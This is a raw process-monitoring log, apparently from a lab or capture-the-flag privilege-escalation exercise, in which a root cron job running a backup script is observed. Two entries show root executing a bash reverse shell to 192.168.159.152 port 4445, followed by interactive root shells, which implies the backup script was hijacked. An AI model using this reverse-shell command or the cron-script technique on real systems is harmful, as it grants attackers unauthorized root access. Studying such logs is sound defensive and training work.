 2024/04/17 08:35:01 CMD: UID=999 PID=15609 | cat /etc/ssh/sshd_config
2024/04/17 08:35:01 CMD: UID=0 PID=15612 | bash /usr/local/bin/backup.sh
2024/04/17 08:35:01 CMD: UID=0 PID=15611 | /bin/sh -c bash /usr/local/bin/backup.sh
2024/04/17 08:35:01 CMD: UID=0 PID=15610 | /usr/sbin/CRON -f
2024/04/17 08:35:01 CMD: UID=??? PID=15613 | ???
2024/04/17 08:35:01 CMD: UID=0 PID=15614 | bash /usr/local/bin/backup.sh
2024/04/17 08:35:01 CMD: UID=0 PID=15615 | date
2024/04/17 08:35:01 CMD: UID=0 PID=15616 | tar czf /var/backups/miletus-Wednesday.tgz /opt/tomcat/
2024/04/17 08:35:01 CMD: UID=0 PID=15618 | gzip
2024/04/17 08:35:01 CMD: UID=0 PID=15617 | /bin/sh -c gzip
2024/04/17 08:35:02 CMD: UID=0 PID=15619 | date
2024/04/17 08:35:02 CMD: UID=0 PID=15620 | ls -lh /var/backups
2024/04/17 08:35:02 CMD: UID=0 PID=15621 | bash -c bash -i >& /dev/tcp/192.168.159.152/4445 0>&1
2024/04/17 08:36:08 CMD: UID=999 PID=15623 | ls --color=auto -al /etc/ssh/sshd_config
2024/04/17 08:38:42 CMD: UID=999 PID=15627 | ls --color=auto -al
2024/04/17 08:39:47 CMD: UID=999 PID=15630 | /bin/bash
2024/04/17 08:39:47 CMD: UID=999 PID=15631 | /bin/bash
2024/04/17 08:39:48 CMD: UID=999 PID=15632 | /bin/bash
2024/04/17 08:39:48 CMD: UID=999 PID=15633 | /bin/bash
2024/04/17 08:39:49 CMD: UID=999 PID=15634 | /bin/bash
2024/04/17 08:39:49 CMD: UID=999 PID=15635 | /bin/bash
2024/04/17 08:39:50 CMD: UID=999 PID=15636 | cat /usr/local/bin/backup.sh
2024/04/17 08:40:01 CMD: UID=0 PID=15639 | bash /usr/local/bin/backup.sh
2024/04/17 08:40:01 CMD: UID=0 PID=15638 | /bin/sh -c bash /usr/local/bin/backup.sh
2024/04/17 08:40:01 CMD: UID=0 PID=15637 | /usr/sbin/CRON -f
2024/04/17 08:40:01 CMD: UID=0 PID=15640 |
2024/04/17 08:40:01 CMD: UID=0 PID=15642 | date
2024/04/17 08:40:01 CMD: UID=0 PID=15644 | tar czf /var/backups/miletus-Wednesday.tgz /opt/tomcat/
2024/04/17 08:40:01 CMD: UID=0 PID=15643 | tar czf /var/backups/miletus-Wednesday.tgz /opt/tomcat/
2024/04/17 08:40:01 CMD: UID=0 PID=15645 | gzip
2024/04/17 08:40:02 CMD: UID=0 PID=15646 | date
2024/04/17 08:40:02 CMD: UID=0 PID=15647 | ls -lh /var/backups
2024/04/17 08:40:02 CMD: UID=0 PID=15648 | bash -c bash -i >& /dev/tcp/192.168.159.152/4445 0>&1
2024/04/17 08:40:02 CMD: UID=0 PID=15649 | bash -i
2024/04/17 08:40:02 CMD: UID=0 PID=15651 | bash -i